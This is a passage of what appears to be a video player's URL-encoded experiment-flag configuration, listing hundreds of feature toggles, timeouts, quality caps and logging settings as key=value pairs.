dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_remove_all_quality_constraints_for_drm_traffic\u003dtrue\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dt